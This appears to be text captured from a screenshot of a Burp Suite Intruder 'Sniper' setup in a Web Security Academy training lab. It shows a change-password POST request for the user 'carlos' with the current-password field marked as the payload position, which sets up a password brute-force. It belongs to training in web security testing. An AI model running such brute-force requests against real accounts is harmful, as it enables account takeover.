 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2100a50351dd798528a0e700f2000a.web-security-academy.net Update
1 POST /my-account/change-password HTTP/2
2 Host: 0a2100a50351dd798528a0e700f2000a.web-security-academy.net
3 Cookie: session=lyur9DBPh3qYaBLcWWoCuD0Vr4bQqdv9; session=8aZcb9w1G04TG3r1Is5thDEESgOlcOb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://0a2100a50351dd798528a0e700f2000a.web-security-academy.net
11 Referer: https://0a2100a50351dd798528a0e700f2000a.web-security-academy.net/my-account?id=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§minsyy§&new-password-1=minso&new-password-2=mins1